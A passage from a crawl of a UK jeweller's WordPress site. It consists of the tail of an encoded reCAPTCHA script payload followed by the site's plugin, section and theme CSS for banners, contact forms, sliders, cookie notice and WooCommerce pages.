OEw6BzAjoUwoTDhBjDtikJE0fCiwvCt0deMcOdPTQUwqg/w4x7wpbChwjDtAzCo8ODZ35BaMOuBTDDrnMoJVI2wrHDt8OtKhxvVsKiYsOgw5wiw5jDiMOZw6JuJSsIAmJ/CcO5bMKUWsKBKRrDlB7DoizCrntyLiwtwpdRGmbDgF8SBsKnwoInS8KEw6dmwrVGw5nCs8O9wprDozrDlW/CjSsxw4J1wrnDr8OMw6XCsh5Dwp/Cr1fCmcKgwrMkw4rCkBHClwxwLncINRfChcKkwrdSw7vDoCfDlsO5wqomw6DDhcKVYMK5KsOEFz3ChHIhw6zDssOLwo/Dh8OWB8O3Oik8wql7EF/DiMOqwqpfw4PDmSvDmWfCk8Okf8Ojw51dw4lWQEbCr0DDh1Rach/[base64]/[base64]/DuiXDgWXDrsKIYC/DhHzChcOSMMKHw6kIY8KjGB7DlMKtw6LDnEHCqkLDqWogwpnClUDDoMOoYcOIdz5hGynCjcKDwr1+w69uw5dEw7DDmsKqVMKCTcKBw61SQw4ae8OkTzYQwqUZAGIswqs1wqJTZQccCycVwpXDvCfDjVjDqcOHwq4Qwp7CmwLDqsOiVj/DlWhLwrDCjg1nbR3DrxBVw4zDpFgwwq/CisOqwo/Dmz7CuHbCr2ZfQDhmw5LCtx47wp/Cp8ONwq/Dmn0uwowpFTPCjR1ewpvDrcOuagHCmcOpbifChh3Cv8Ouw7nDo8KdwoLDlMKbc3LDl8OzDzMnfcKCwozDmmYUQHcPN8KmD8KmMFLCiWPCncOfVgvCocKHKsOSasKOwrpCBsOwZsOcEx50CsKMwqFJT2nCocO/UMOkHsO1SUvDr8OWw5zCjMOvPGXCtRxNw4ovwrfDo8Kfw6R/[base64]/DsOnw7w5fAnCgcOYD8OUwqTCo8KewqrCmMOhwqg1wpd7wrTDqhYGJBgmDMKUw4p9w6tCwoEVwoLCicODMsKeLcOganxdDWoawq8HMMO2IMKbWcOZw5B2w4Ymw5XDr08RacKjw5/DlsO0w5pYwpjCu1rDrcODbcKVOXYrX2/[base64]/CkwHDjcKtwojCoR/Ct8KaMRvDgSc+w4sFwq/CjWjDgMKAworCnsKVNXIFAcK7SFUowpHDl8KnNH4yw5g4w6/CkMKNdQUGFcOWw6FeI8KAIywSw4PDi8OmwpFtTsO7UsKRwr0uw5YNfcKhwpsww4LCgMOFG1XDrsKaw4Vqwqw/w4nCrsKlF1JGQcOiDcK2Tk3Dji/DrMKQwrkvwp5jwpLCoUt6YG/Ct8KTwqXDvcKmw5zCryM6AUYbwpVzw6/CvXNMDGTCp0/DvcObw7fDpjDCn8OIEmDCiMK7WhbDiMOJw48sUMOqw5rDhWXDrsOkKMKmQMOywoLDp0XCvcKyWcOPw5zDvgh1w6xNL8OSwqvDshk5woBhw7vCmwDDgX8Bwp/[base64]/McKUCcORHG/CgCjCjG3CpcOzPALCg8KGek7DlsOwFcKKesKdGsO9wpTDmTvDv8O0wpIVC8KTLsORAF8TdsO6w7rCucKGw7sUwp/DphHCoMOrBjTDp8OrcX1iwqjDicObwr0wwrjDgRLCgsOAwrxjwqXCv8O/KsOdw4JiWhsBVlbDhMKYRsKEwrzCpy3Cn8KzwqHCpsOnw6zDijA8GT/CiwDCnFguPyAdwoQ8UMKQN1ZLw5PCvw7DqVTCgsKZXMKxwrgnBcOfwo/DoEPDpS4Gw4DCp8KgY1IKwo3DsGRveMKIB3fDhMOxDcOlwq08wqNbwqkIw4bDpxzCgsOhw645w4vCrsKyw5EIYDbCgxbDucO4w4VHw5XDoWXDn8O5woXCv2Z5QsKOwoZbw6IMwrRIXF3Dp1docjXCmMOywonCg3lrwogBw7wqwo7CosOXWsKLGl/DoMOrwrbDs8OHPsOETy/DjiRoPMK0IVp8w5jDm3DDhsKEw41oVEEdw6BPwrHDiMO8wr/ClMKnw7IFfcKCw7V+wpjDicOrE8K8wqcgSlXCoh3CvMO9wqrDkQQlwolDE8OiwqrDjMKOe8OMw5N2w5LCjXoqHnM5M3UpEnTCu8Ouwp50eEzDh8OmHgHCnG5mwonDqMKIwoPDrcKYQAZgCgNwLXMRbVrDisKYORYhwrrDhE/[base64]/[base64]/[base64]/DiHvDvMOPegkme2tOw7E9BsOkw7/CixRkw6fChzdRc2PDn8Oiw4/CisOawq4rwoLDjQJAwp/CqcOiE8KmwoARwoXCni3DpsOONw9tFMKpw4sXbks7w4keHXUDNsOGNsO3w5PDt8O7FQ4fBCsrBsOKw41cwoQ6KxHCt1d3w5/CrG9Xw4E/w5PDgkQdeXrCncOzw4xfN8O1wpnDiG7Ds8O4wqjDgcOYRcO8w4/Cp04xwphAb8KgwrnDs8OMG3cdw4nDn1vClsOwGiPDlcOlwqvClcOPwpjDmz7Dp8Kaw4fCp0ZdBA4uaztzJsKFIEcyQChYdyPCkDLDuERYw5XDpzM+GMOewo4DwpjCiyjDjQPDicK5wq0hCRwsVsO8FhzCuMO/KS/DusKGw7Rgwr5zGsOcwpBED8O0dXN0H8O4wrHDmmxgw73CgT/Dm0HCiSnDnMKywodUw5TCnTXCvRpmwrN/wqfDoMOTw7Q+M0vCi8K0LmAtRW91w61dO0TDpsOSSMKzWDxewoBKwodAA8OKY8Oxw5HDrcK4w4HDr30qc8KvRFrDhUQLIS0vw5Vsf19VSsKWH3ZkSFlXXkJjVBgfU8OuWC1rwrTDhnLDhMKmw5kiw5fDljvDikVfecK8w5/CtAY1IsK8LEfCn8OtwqcnworCilMowprClsOyw4bDucOeIMK2wq3DqnVWKMOswpVCwpokwr5NV1A2M00eZcKgwpfCtsKtFMKww7DCiXVjw7PCmmMWwrFzwpwUw7s8fMK5McKowpA6bMKAwos/UxF4wokEMHlyw5geAcOgwpvDrzLDisKQwrjClS3DrxLCpcOIJsOvOcKVw5kbwo4IScKRwq4ibcKNwpwvw6jDuSfCoUxNTEDDjC4XIcKDwprDusOlRV3CvFgxwpk9w7Nqw4PCrx5VS2PDscKQwodYwpDCosKnw4lCEFhbwr3CpMOIwrPCrMOHwr8/[base64]/DnsODWzU5SsKpRmMCEWPDlUNtGHHCpiMdJcOzw54xLh1KbiDDlMOGOUxPwojDkyTDosOpw4pCAFLDtcO1FC7CpwIACcOGam9pw7LDimzCucKXw6ppwr0jP8OpLlzCt8Kjw551Zl7DgsKrby/DjMOWdsK2worCpjkFwo/[base64]/DiwHCs3lWwqtNwobDqgXCpMKkUnXCuA7Cm8OZwpzCo8KLP3nCk8KFw6cjw4HDrsO4wo/CtQpwZ24bw4VpwrwYKxTCoiAhw5LDscOZGzwlE8K5wr/CvmA3wrRkAcOOwpUNTknCs3bDo8OvSsKVZE0GEsOUwqcRwoTChyBGEWIxXT0xw67DokUdwoEywppOHUTDtMOlwqTCqB4qe8K+DsO+woMdF0Rtwqw9CsKHccKTZm1PJhfCrsKowqLCj8KkfMO+w4vCqSkkwprDjsKVWsKRwo5vwprDsUIYwp/DrcOEXsOhQ8OKwpXCtcKpN8OHwpxlwrvDiMKnbxoYwpXDikN0w5FtDGtCwpbCriXCphvCucOWfwzCk8OcdmczeDgnwqwONxU7WsOib1lQEnIHKAtBH8OwGsOKIsKcGMKlwrg+OMOJJMOIdwXDocOaHEjCt2zDhsKBKMKzDDhcHMO7TBbCrsKZRsORw78oa8O/[base64]/U3glPcKrwoHDuMOwGH53PlgWw64INgLCicO8EsOHw5bCqcOJw7rDhMOPQMO5CQ7CpsKqHMO6GAbDlMOKw5l/wo/CgMKKwrXDhSbDlnrDlcOIGjjDiWzClFlrwrfDocK2wr0Qw6jCssK8GcKjw7zCqMKIwqt8f8Ktw4TDtCzDtVnCtQXDgxnDpMOrb8OEwp/[base64]/[base64]/Dj8O8fTjCusKAw5vDk1bDlkPCtsKWwp7CucK2wppLUsOYw4nDl0jCkgTCo1XCs39SwrVjwrHDijHDiUEaJcKxPMKBwrlFwqNlPzjDqzRgwosPMsO7ax5ew6wnwrBOwpxvw6zDmsO/w4vDr8K9wq8jw5Asw5HDg8KwQx3ChsOCEcODwrNIR8Kgbxhyw5xcw4PCrsKnelFgwqYQwobCg2FOwqMKODMAO8KjJFTCgMK8w7HCt0DCvhlnQnkYYsKrQsO/w6bDlRh0MX7Cm8OlFcKwZ3B0LAEpwqzCsUJTTFZdwpvCtMOKwoZRw7vDtz4gYwstw4jDpm86w6/DqsOow7wEw6EiAFLCscOEV8OFw6JmDMKow59KQQfDoMObXcOMQ8OKRxLDgHTCpgPCslbCgMO1FMKfJsOOF1nDihnDp1vClMOhw4jCqMKdw6NDdcK8w5AaBiPDogrCnmXCsgvDiS01LlDCi8O2wpLDgcK5wq/DhD4wES/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.asd-jewellers.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221PB2BTL+cTFdhAamI5f3dWHrWbrE20LmmjoEBESlJec\\u003d\x22,1,0,null,1,1768933895389,0,0,[14,119,192,154,98],null,[24,121,9],\x22RC-ecwjhdbHd-lZYQ\x22,null,null,null,null,null,\x220dAFcWeA4Mhco5OeelU7Bb78USOsUUljwIad76IW7i6ot2jRBDvZIClv9xeCvRuE11u1tIfnJwFlYgPzvk3iSrGGcuTgdTXOB3ww\x22,1769016695497]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/css/blox-frontend.css?time=1768930276&ver=6.9
body_size: 283
content:
.fff-made-with-love i {
	background: url(../images/heart-icon.svg) no-repeat;
	width: 15px;
	height: 12px;
	display: inline-block;
	vertical-align: middle;
	margin: 0 2px;
	background-size: 12px;
	background-position: center top;
	transition: background-size 0.1s;
}

.fff-made-with-love:hover i {
	background-size: 15px;
}


.blox-cookie-notice {
	z-index:99999;
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 20px;
	text-align: center;
	background: rgba(255,255,255, 0.8);
	border-top: 1px solid rgba(0,0,0,0.2);
}

.blox-cookie-notice .blox-cookie-notice-msg {
	display: inline-block;
	margin-right: 20px;
}

.blox-cookie-notice .blox-cookie-notice-accept {
	padding: 10px;
	display: inline-block;
	background: #000;
	color: #fff;
	text-decoration: none;
}




/* Popup */

.-popup-element {
	position: fixed !important;
	opacity: 1 !important;
	top: 50% !important;
	left: 50% !important;
	z-index: 999 !important;
	display: block !important;
	background: #fff;
	transform: translateX(-50%) translateY(-50%) !important;
	padding: 20px;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}

.-popup-background {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	z-index: 998;
}

.-popup-close {
	position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    font-size: 25px;
    line-height: 10px;
    padding: 15px;
}



/* Loading Ani */

.blox-loading-ani {
	display: block;
	width: 16px;
	height: 16px;
	border: 2px solid;
	border-color: #000 #000 #000 transparent;
	border-radius: 999px;
	opacity: 0.5;
	animation: blox-loading-ani infinite 2s;
	animation-timing-function: linear;
}
@keyframes blox-loading-ani {
	0% { transform: rotate(0); }
	100% { transform: rotate(360deg); }

}


--- FILE ---
content_type: text/css
request_url: https://www.asd-jewellers.co.uk/wp-content/blox/sections.css?ver=6.9
body_size: 2222
content:


.blox-section-stax-ajax-tabs .blox-stax-tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.blox-section-stax-ajax-tabs .blox-stax-tabs li {
	display: inline-block;
	padding: 20px;
	border: 1px solid #ccc;
	margin: 5px;
	cursor: pointer;
}

#wpadminbar #wp-admin-bar-edit-stax>.ab-item:before {
	content: "\f464";
	top: 2px;
}

.blox-section-banner .banner-slide {
    height: 700px;
    background-size: cover;
    background-position: right center;
    position: relative;
    overflow: hidden;
    outline: 0;
}

.blox-section-banner .banner-slide .container {
    position: relative;
    height: 100%;
    padding: 0;
    box-sizing: border-box;
}

.blox-section-banner .banner-slide .slide-inner {
    width: 485px;
    max-width: 100%;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.blox-section-banner .banner-slide h3 {
    margin: 0;
    margin-bottom: 35px;
    font-family: 'Old Standard TT', serif;
    font-size: 45px;
    font-weight: normal;
    color: #301145;
    letter-spacing: 0;
    line-height: 50px;
}

.blox-section-banner .banner-slide .content {
    color: #5D5D5D;
    line-height: 28px;
}


.blox-section-banner .banner-slide .slide-link {
    font-size: 14px;
    color: #FFFFFF;
    text-decoration: none;
    line-height: 28px;
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 33px 0;
    padding-right: 90px;
}

.blox-section-banner .banner-slide .slide-link::before {
    content: '';
    display: block;
    position: absolute;
    height: 100%;
    right: 0;
    width: 100vw;
    top: 0;
    background: url(https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/btn-bg.jpg);
    background-position: right;
}

.blox-section-banner .banner-slide .slide-link:focus{
    outline: none;
}

.blox-section-banner .banner-slide .slide-link span {
    z-index: 10;
    position: relative;
}


.blox-section-banner ul.slick-dots {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 30px;
    bottom: 80px;
}

.blox-section-banner ul.slick-dots li {
    width: 95px;
    height: 1px;
    background: #301145;
    float: left;
    margin-left: 15px;
    border: 1px solid #fff;
    transition: border-color 0.5s;
    position: relative;
}

.blox-section-banner ul.slick-dots li.slick-active {
    border-color: #301145;
}

.blox-section-banner ul.slick-dots button {
    outline: 0;
    -webkit-appearance: none;
    border: none;
    font-size: 0;
    color: transparent;
    width: 100%;
    height: 50px;
    padding: 0;
    box-sizing: border-box;
    vertical-align: top;
    background: transparent;
    position: absolute;
    left: 0;
    top: -25px;
}

.blox-section-banner .slick-index-label {
    position: absolute;
    left: 17px;
    top: -25px;
    pointer-events: none;
    font-family: ProximaNova-Regular;
    font-size: 12px;
    color: rgba(48, 17, 69, 0.5);
    letter-spacing: 0;
    text-align: center;
    line-height: 18px;
}

.blox-section-banner .slick-index-label i {
    font-style: normal;
    padding: 0 35px;
}

@media (max-width: 1200px) {

    .blox-section-banner .banner-slide .slide-link {
        padding: 33px;
        width: 100%;
        max-width: 300px;
        text-align: center;
    }

    .blox-section-banner .banner-slide .slide-inner {
        padding: 20px;
        background: rgba(255,255,255,0.8);
    }

}

@media(max-width: 800px) {
    .blox-section-banner ul.slick-dots {
        display: none !important;
    }

    .blox-section-banner .banner-slide .slide-inner {
        transform: none;
        position: initial;
        margin: 50px 0;
    }
    .blox-section-banner .banner-slide {
        height: auto;
    }

    .blox-section-banner .banner-slide .slide-link {
        position: relative;
    }
}

@media(max-width: 400px) {
    .blox-section-banner .banner-slide .slide-link {
        padding: 15px;
        max-width: unset;
        box-sizing: border-box;
    }
}

.blox-section-contact .row {
    position: relative;
    overflow: hidden;
}

.blox-section-contact .row::after {
    content:'';
    display: block;
    clear: both;
}

.blox-section-contact h3 {
    margin: 0;
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-style: italic;
    font-size: 20px;
    color: #1A1A1A;
    letter-spacing: 0;
    line-height: 44px;
}

.blox-section-contact .image-one {
    height: auto;
    width: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
}

.blox-section-contact .image-two {
    height: auto;
    width: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
}

.blox-section-contact .form-wrapper {
    box-sizing: border-box;
    padding: 104px 0 40px 95px;
    width: 50%;
    margin-left: 50%;
}

.blox-section-contact .row-contact-form {
    background: #EFEFEF;
}

.blox-section-contact .row-contact-form h3 {
    margin-bottom: 30px;
}

.blox-section-contact .row-opening-hours h3 {
    margin-bottom: 15px;
}

.blox-section-contact p {
    margin: 0;
}

.blox-section-contact form .wpcf7-form-control-wrap {
    display: block;
}

.blox-section-contact form br {
    display: none;
}

.blox-section-contact form {
    width: 450px;
}

.blox-section-contact form label {
    box-sizing: border-box;
    font-family: MaisonNeue-Book;
    font-size: 12px;
    color: #000000;
    line-height: 28px;
}

.blox-section-contact form .row label {
    width: 50%;
    float: left;
    padding-right: 25px;
}

.blox-section-contact form .row label:last-child {
    padding-right: 0;
    padding-left: 25px;
}

.blox-section-contact form input,
.blox-section-contact form textarea {
    display: block;
    width: 100%;
    resize: none;
    background: transparent;
    border: none;
    border-bottom: 1px solid #979797;
    margin-bottom: 25px;
    font-family: MaisonNeue-Book;
    font-size: 14px;
    color: rgba(0,0,0,0.5);
    line-height: 28px;
}

.blox-section-contact form textarea {
    max-height: 35px;
    line-height: 1.2;
}

.blox-section-contact form input[type=submit] {
    border: 1px solid rgba(0,0,0,0.25);
    color: #000000;
    width: 153px;
    padding: 20px;
    line-height: 1;
    margin: 0;
}

.blox-section-contact .opening-hours {
    padding: 70px 0;
}

@media(max-width: 1150px) {
    .blox-section-contact .image-two,
    .blox-section-contact .image-one {
        display: none;
    }

    .blox-section-contact .form-wrapper {
        width: 100%;
        margin-left: 0;
        padding: 40px 20px;
    }

    .blox-section-contact .row-contact-form h3 {
        text-align: center;
    }

    .blox-section-contact form {
        margin: 0 auto;
        width: 100%;
        max-width: 500px;
    }

    .blox-section-contact .opening-hours {
        padding: 40px 20px;
        max-width: 530px;
        margin: 0 auto;
    }

    .blox-section-contact form input[type=submit] {
        width: 100%;
    }
}

.blox-section-feature-image .inner {
    margin-top: 70px;
    padding: 170px 0 80px 0;
    position: relative;
}


.blox-section-feature-image .underlay-wrap::after,
.blox-section-feature-image .underlay-wrap > div,
.blox-section-feature-image .underlay-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.blox-section-feature-image .underlay-wrap > div {
    background-position: center;
    background-size: cover;
    opacity: 0.1;
    z-index: 15;
}

.blox-section-feature-image .underlay-wrap::after {
    content: '';
    background: #D4D9F4;
    opacity: 0.4;
    z-index: 10;
}

.blox-section-feature-image .circle-image {
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, -50%);
    margin-top: 20px;
    width: 205px;
    height: 205px;
    border-radius: 100px;
    background-size: cover;
    background-position: center;
    z-index: 20;
    max-width: 100%;
}

.blox-section-feature-image .content {
    position: relative;
    z-index: 30;
    color: #1A1A1A;
    text-align: center;
}

@media (max-width: 800px) {
    .blox-section-feature-image .content {
        padding: 20px;
        box-sizing: border-box;
    }
}

.blox-section-feature-products {
    background: #C7C9D6;
    padding: 104px 0;
}

.blox-section-feature-products h2 {
    margin-bottom: 100px;
    text-transform: uppercase;
    text-align: center;
}

@media (max-width: 1150px) {
    .blox-section-feature-products {
        padding: 40px 0;
    }
    .blox-section-feature-products h2 {
        margin-bottom: 40px;
    }
}

@media (max-width: 400px) {
    .blox-section-feature-products .container {
        padding: 20px;
        box-sizing: border-box;
    }
}

.blox-section-image-content .inner {
    padding: 140px 0;
    background: #EFEFEF;
}

.blox-section-image-content .container {
    position: relative;
}

.blox-section-image-content .container::after {
    content: '';
    display: block;
    clear: both;
}

.blox-section-image-content .inner-img {
    margin-left: -160px;
    float: left;
}

.blox-section-image-content .inner-content {
    width: 450px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
}

.blox-section-image-content .content {
    margin-bottom: 40px;
}

.blox-section-image-content h2 {
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-size: 50px;
    color: #301145;
    letter-spacing: 0;
    line-height: 50px;
    margin: 0;
    margin-bottom: 25px;
}

@media(max-width: 1000px) {
    .blox-section-image-content .inner-img {
        margin-left: 0;
        max-width: 100%;
        max-height: 500px;
        display: block;
        margin: 0 auto;
        float: none;
    }
    .blox-section-image-content .container {
        padding: 0 20px;
        box-sizing: border-box;
    }
    .blox-section-image-content .inner-content {
        position: initial;
        width: 100%;
        padding: 50px 0;
    }
    .blox-section-image-content .inner-content .vertical-align {
        position: initial;
        transform: none;
    }
    .blox-section-image-content .inner {
        padding: 50px 0;
    }
}


@media(max-width: 800px) {
    .blox-section-image-content .btn {
        display: block;
        width: 100%;
        margin-top: 20px;
    }
}

.blox-section-image-slider .inner {
    padding: 140px 0;
    background: #fff;
}

.blox-section-image-slider .inner.color-gray {
    background: #EFEFEF;
}

.blox-section-image-slider .container {
    position: relative;
}

.blox-section-image-slider .slider-wrapper {
    width: 650px;
    margin-left: -160px;
    position: relative;
}

.blox-section-image-slider .inner.align-right .slider-wrapper  {
    margin-left: unset;
    margin-right: -160px;
    float: right;
}

.blox-section-image-slider .slider-wrapper .slider-arrows {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 133px;
    height: 67px;
    background: url(https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/btn-bg.jpg);
}

.blox-section-image-slider .slider-wrapper.without-slides .slider-arrows {
    display: none;
}

.blox-section-image-slider .inner.align-right .slider-wrapper .slider-arrows {
    right: unset;
    left: 0;
}

.blox-section-image-slider .slider-wrapper .slider-arrows::before {
    content: '';
    display: block;
    position: absolute;
    background: rgba(255,255,255,0.5);
    width: 1px;
    left: 50%;
    top: 16.75px;
    height: 34px;
}

.blox-section-image-slider .slider-wrapper .slider-arrows .slick-arrow {
    display: block;
    font-size: 0;
    -webkit-appearance: none;
    background: transparent;
    color: transparent;
    border: none;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 50%;
    outline: 0;
    background-image: url(https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/slick-arrow-white.svg);
    background-repeat: no-repeat;
    background-position: center;
    transform: scale(-1);
}

.blox-section-image-slider .slider-wrapper .slider-arrows .slick-arrow.slick-next {
    left: unset;
    right: 0;
    transform: none;
}

.blox-section-image-slider .slider-wrapper,
.blox-section-image-slider .container::after {
    content: '';
    display: block;
    clear: both;
}

.blox-section-image-slider .inner-content {
    width: 450px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
}

.blox-section-image-slider .inner.align-right .inner-content {
    right: unset;
    left: 0;
}

.blox-section-image-slider .content {
    margin-bottom: 40px;
}

.blox-section-image-slider h2 {
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-size: 50px;
    color: #301145;
    letter-spacing: 0;
    line-height: 50px;
    margin: 0;
    margin-bottom: 25px;
}

.blox-section-image-slider .slider-slides .image-slide {
    width: 650px;
    height: 633px;
    background-repeat: no-repeat;
    background-position: center;
    background-color: #fff;
    background-size: cover;
}


@media (max-width: 1450px) {
    .blox-section-image-slider .slider-wrapper {
        margin-left: 0;
        max-width: 50%;
    }

    .blox-section-image-slider .inner.align-right .slider-wrapper {
        margin: 0;
    }

    .blox-section-image-slider .slider-slides .image-slide {
        max-width: 100%;
        height: 40vw;
    }

    .blox-section-image-slider .container {
        padding: 20px;
        box-sizing: border-box;
    }

    .blox-section-image-slider .inner.align-right .inner-content {
        left: 20px;
    }

    .blox-section-image-slider .inner-content {
        right: 20px;
    }

    .blox-section-image-slider .inner {
        padding: 30px 0;
    }
}

@media (max-width: 1200px) {
    .blox-section-image-slider .slider-wrapper {
        max-width: unset;
        width: 100%;
    }

    .blox-section-image-slider .inner.align-right .slider-wrapper {
        float: none;
    }

    .blox-section-image-slider .inner.align-right .inner-content,
    .blox-section-image-slider .inner-content {
        position: relative;
        width: 100%;
        right: unset;
        left: unset;
        box-sizing: border-box;
    }

    .blox-section-image-slider .inner-content .vertical-align {
        position: initial;
        transform: none;
        padding-top: 50px;
    }
}


@media (max-width: 800px) {
    .blox-section-image-slider .slider-slides .image-slide {
        height: 60vw;
    }

    .blox-section-image-slider .slider-wrapper .slider-arrows {
        display: none;
    }
}

.blox-section-product-types {
    padding: 100px 0;
}

.blox-section-product-types h2 {
    margin-bottom: 100px;
    text-transform: uppercase;
    text-align: center;
}

@media (max-width: 1150px) {
    .blox-section-product-types h2 {
        margin-bottom: 40px;
    }

    .blox-section-product-types {
        padding: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/css/design.css?time=1768930276&ver=6.9
body_size: 10124
content:
@font-face {
  font-family: MaisonNeue-Book;
  src: url(../fonts/MaisonNeue-Book.woff) format('woff'),
       url(../fonts/MaisonNeue-Book.ttf) format('truetype'),
	   url(../fonts/MaisonNeue-Book.svg) format('svg'),
	   url(../fonts/MaisonNeue-Book.eot) format('eot');
}
@font-face {
  font-family: MaisonNeue-Light;
  src: url(../fonts/MaisonNeue-Light.woff) format('woff'),
       url(../fonts/MaisonNeue-Light.ttf) format('truetype'),
	   url(../fonts/MaisonNeue-Light.svg) format('svg'),
	   url(../fonts/MaisonNeue-Light.eot) format('eot');
}
@font-face {
  font-family: MaisonNeue-Medium;
  src: url(../fonts/MaisonNeue-Medium.woff) format('woff'),
       url(../fonts/MaisonNeue-Medium.ttf) format('truetype'),
	   url(../fonts/MaisonNeue-Medium.svg) format('svg'),
	   url(../fonts/MaisonNeue-Medium.eot) format('eot');
}
@font-face {
  font-family: ProximaNova-Semibold;
  src: url(../fonts/ProximaNova-Semibold.woff) format('woff'),
       url(../fonts/ProximaNova-Semibold.ttf) format('otf'),
	   url(../fonts/ProximaNova-Semibold.eot) format('eot');
}
@font-face {
  font-family: ProximaNova-Regular;
  src: url(../fonts/ProximaNova-Regular.woff) format('woff'),
       url(../fonts/ProximaNova-Regular.ttf) format('otf'),
	   url(../fonts/ProximaNova-Regular.eot) format('eot');
}


.slick-initialized .slick-slide {
	outline: 0;
}

body,
html {
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #5D5D5D;
	letter-spacing: 0;
}

img {
	max-width: 100%;
}

.mobile-btn {
	display: none;
}

a {
	color: #5D5D5D;
}


.blox-loading-ani {
	margin: 0 auto;
	margin-bottom: 50px;
}

.text-link {
	display: block;
	margin-top: 20px;
	font-family: MaisonNeue-Book;
	font-size: 13px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 23px;
	text-decoration: underline;
}

.woocommerce-page .wrapper,
.wrapper.blox-no-sections {
	padding: 50px 0;
}

.woocommerce-page .woocommerce h2 {
	font-family: OldStandardTT-Italic;
	font-weight: normal;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
}

.woocommerce table.shop_table th {
	font-weight: lighter;
	font-family: OldStandardTT-Italic;
	font-weight: normal;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
}

@media(min-width: 1150px) {
	.woocommerce td.product-name .wc-item-meta dd,
	.woocommerce td.product-name dl.variation dd {
		float: right;
		padding-right: 50px;
	}

	.woocommerce td.product-name .wc-item-meta dd p,
	.woocommerce td.product-name dl.variation dd p {
		margin: 0;
	}

	.woocommerce table.shop_table td .variation {
		max-width: 350px;
		font-size: 14px;
		opacity: 0.75;
	}
}

#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
	padding: 10px;
	line-height: 20px;
	width: 150px;
	text-align: center;
}

.woocommerce a.remove {
	color: #a5a5a5 !important;
	font-weight: lighter;
}

.woocommerce .quantity .qty {
	padding: 10px 8px;
	padding-left: 20px;
}

.woocommerce table.shop_table {
	border-radius: 0;
}

#main.padded {
	padding: 100px 0;
}

.content {
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #5D5D5D;
	line-height: 28px;
}

.content em,
.content i {
	font-family: OldStandardTT-Italic;
	font-size: 18px;
	letter-spacing: 0;
	line-height: 26px;
}

input {
	font-family: MaisonNeue-Book;
}

iframe {
  border: none;
}

button,
input[type=submit],
input[type=button] {
	-webkit-appearance: none;
	border-radius: 0;
    box-sizing: border-box;
    max-width: 100%;
}

main#main,
.container {
	width: 1115px;
	margin: 0 auto;
	max-width: 100%;
}

.container-small {
	width: 735px;
	margin: 0 auto;
	max-width: 100%;
}

.line-sep {
	padding: 0 35px;
}

.vertical-align {
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}

h1,
h2,
h3 {
	margin-top: 0;
}

h2 {
	font-family: OldStandardTT-Bold;
	font-size: 16px;
	color: rgba(0,0,0,0.90);
	letter-spacing: 5px;
	line-height: 44px;
}

/* Clear All */
.blog-wrapper .blog-row::after,
.woocommerce div.product::after,
.container.catalog::after,
.opening-hours-wrapper::after,
section.footer-blocks::after,
footer .foot-bottom::after,
footer .foot-top::after,
nav.main-nav::after {
	content: '';
	display: block;
	clear: both;
}
/* End Clear All */


.btn {
	color: #000;
	text-decoration: none;
	font-size: 14px;
	color: #5D5D5D;
	text-align: center;
	line-height: 28px;
	border: 1px solid rgba(151, 151, 151, 0.25);
	padding: 12px;
	width: 209px;
	display: inline-block;
	box-sizing: border-box;
}

.btn-purple {
	background: #605997;
	color: #fff;
	border: 0;
}

.btn-margin {
	margin-right: 32px;
}



body .wpcf7-response-output {
	border: none;
	padding: 0;
	margin: 0;
	font-size: 12px;

}

body span.wpcf7-not-valid-tip {
	color: #dc6565;
	line-height: 1;
	position: absolute;
	margin-top: -18px;

}

/* Opening Hours HTML */

.opening-hours-wrapper {
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: rgba(0, 0, 0, 0.5);
	line-height: 28px;
}

.opening-hours-wrapper .opening-day {
	float: left;
	padding-right: 35px;
}

